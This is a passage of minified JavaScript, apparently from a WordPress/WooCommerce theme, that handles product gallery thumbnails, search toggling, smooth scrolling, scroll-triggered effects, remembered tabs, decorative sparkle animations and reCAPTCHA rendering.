t=e(".zn-wooGalleryThumbs-summary"),a=t.find(".woocommerce-product-gallery__image"),i=e(".zn-wooSlickGallery--productStyle3").data("flexslider");if(!e.isFunction(e.fn.flexslider)||!wc_single_product_params.flexslider_enabled){console.log("undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled);var n={flexslider_enabled:!1,zoom_enabled:!1,photoswipe_enabled:"undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled};t.wc_product_gallery(n)}a.length>0&&a.on("click",function(t){if(void 0!==i){t.preventDefault(),t.stopPropagation(),a.removeClass("slick-active"),e(this).addClass("slick-active");var n=e(this).index();i.flexAnimate(n+1)}})}}();var t=e("#search .searchBtn"),n=t.next(),o=t.parent();t&&t.length>0&&(t.on("click",function(t){t.preventDefault();var a=e(this),i=e("span:first-child",a);a.hasClass("active")?(a.removeClass("active"),i.toggleClass("glyphicon-remove"),n.removeClass("panel-opened")):(a.addClass("active"),i.toggleClass("glyphicon-remove"),n.addClass("panel-opened"))}),o.hasClass("headsearch--def")&&e(document).click(function(t){var a=e("#search .searchBtn");a.removeClass("active"),a.next().removeClass("panel-opened"),e("span:first-child",a).removeClass("glyphicon-remove").addClass("glyphicon-search")}),o.click(function(e){e.stopPropagation()}));var r=e("#totop");r&&r.length>0&&r.on("click",function(t){t.preventDefault(),e("body,html").animate({scrollTop:0},600,"easeOutCubic")}),e(".js-tonext-btn").on("click",function(t){if(!s){t.preventDefault();var a=!!e(this).attr("data-endof")&&e(this).attr("data-endof"),n=0;a&&(n=e(a).height()+e(a).offset().top),e("html,body").animate({scrollTop:i(n)},1e3,"easeOutCubic")}}),e("body").on("click","a[data-target='smoothscroll'][href*='#']:not([href='#']), .main-menu a.main-menu-link[href*='#']:not([href='#']), .nav-with-smooth-scroll a[href*='#']:not([href='#']) ",function(t){var a=e(this).attr("href"),n=a.substring(a.indexOf("#"));if(void 0!==n&&-1!=n.indexOf("#")&&e(n).length>0){t.preventDefault();var o=e(n).offset().top+i();e(n).length&&(e("html,body").animate({scrollTop:o},1e3,"easeOutCubic"),window.history&&window.history.pushState&&history.pushState("",document.title,n))}else console.log("Not a valid link")}),function(){if("undefined"!=typeof ZnSmoothScroll&&!s&&!l&&!h){var e=ZnSmoothScroll.type||"no",t={};switch(t.touchpadSupport="no"==ZnSmoothScroll.touchpadSupport,e){case"0.1":t.animationTime=150,t.stepSize=70;break;case"0.25":t.animationTime=300,t.stepSize=70;break;case"yes":t.animationTime=500,t.stepSize=70;break;case"0.75":t.animationTime=700,t.stepSize=70;break;case"1":t.animationTime=1e3,t.stepSize=50,t.accelerationMax=1;break;case"1.6":t.animationTime=2e3,t.stepSize=68,t.accelerationMax=1}SmoothScroll(t)}}(),e(".js-scroll-event").each(function(t,i){var n=e(i),o=n.is("[data-target]")?n.attr("data-target"):n,s=n.is("[data-visibleclass]")?n.attr("data-visibleclass"):"is--visible",r=n.is("[data-hiddenclass]")?n.attr("data-hiddenclass"):"",l=function(){var t=1,a=n.is("[data-forch]")?n.attr("data-forch"):"";if(void 0!==a&&""!==a)if(!isNaN(parseFloat(a))&&isFinite(a))t=parseInt(a);else{var i=e(a).first();i&&i.length>0&&(t=i.offset().top)}return t};if(!a(g)){new ScrollMagic.Scene({offset:l()}).setClassToggle(e(o)[0],s).addTo(g);if(r){e(o).addClass(r);new ScrollMagic.Scene({offset:0,duration:l()}).setClassToggle(e(o)[0],r).addTo(g)}}}),e.each(e(".portfolio-item-desc-inner-compacted"),function(t,a){var i=e(a),n=i.is("[data-collapse-at]")&&i.attr("data-collapse-at")?i.attr("data-collapse-at"):150;i.outerHeight()<parseInt(n)&&i.parent(".portfolio-item-desc").addClass("no-toggle")}),window.matchMedia("(min-width: 992px)").matches&&e.each(e(".portfolio-item-content.affixcontent"),function(t,n){var o=e(n),s=o.closest(".hg-portfolio-item");s.imagesLoaded(function(){if(!a(g)){var t=s.outerHeight()-o.outerHeight(),n=new ScrollMagic.Scene({triggerElement:s[0],triggerHook:"onLeave",duration:t,offset:i("-30")});n.setPin(o[0]),n.addTo(g),e(window).on("debouncedresize",function(){window.matchMedia("(max-width: 991px)").matches?n.removePin(!0).enabled(!1):n.enabled()||n.setPin(o[0]).enabled(!0)})}})})}),e('a[data-toggle="tab"]').on("shown.bs.tab",function(t){localStorage.setItem("znkl_lastTab",e(this).attr("href"));var a=e(e(t.target).attr("href"));void 0!==a&&(e(window).trigger("zn_tabs_refresh"),a.find(".slick-slider").length&&a.find(".slick-slider").slick("setPosition"),a.find(".isotope-initialized").length&&a.find(".isotope-initialized").isotope("layout"))});var v=localStorage.getItem("znkl_lastTab");v&&e('[href="'+v+'"]').tab("show").addClass("active"),e(document).on("shown.bs.collapse hidden.bs.collapse",".collapse",function(t){if(t.stopPropagation(),"shown"==t.type){var a=e(e(t.target));void 0!==a&&(a.find(".slick-slider").length&&a.find(".slick-slider").slick("setPosition"),a.find(".isotope-initialized").length&&a.find(".isotope-initialized").isotope("layout"),e(window).trigger("zn_tabs_refresh"))}});var _=function(t){this.sparkles_container=e(t),this.s=["shiny-spark1","shiny-spark2","shiny-spark3","shiny-spark4","shiny-spark5","shiny-spark6"],this.i=this.s[this.random(this.s.length)],this.n=document.createElement("span"),this.newSpeed().newPoint().display().newPoint().fly()};_.prototype.display=function(){return e(this.n).attr("class",this.i).css("z-index",this.random(3)).css("top",this.pointY).css("left",this.pointX),this.sparkles_container.append(this.n),this},_.prototype.fly=function(){var t=this;e(this.n).animate({top:this.pointY,left:this.pointX},this.speed,"linear",function(){t.newSpeed().newPoint().fly()})},_.prototype.newSpeed=function(){return this.speed=1100*(this.random(10)+5),this},_.prototype.newPoint=function(){var e=this.sparkles_container,t=e.closest(".kl-slideshow"),a=e.closest(".page-subheader");return t.length>0?e=t:a.length>0&&(e=a),this.pointX=this.random(e.width()),this.pointY=this.random(e.height()),this},_.prototype.random=function(e){return Math.ceil(Math.random()*e)-1}}(jQuery);var onloadCallback=function(){jQuery(".zn-recaptcha").each(function(){grecaptcha.render(jQuery(this).attr("id"),{sitekey:jQuery(this).data("sitekey"),theme:jQuery(this).data("colorscheme")})})};if(navigator.userAgent.match(/IEMobile\/10\.0/)){var msViewportStyle=document.createElement("style");msViewportStyle.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(msViewportStyle)}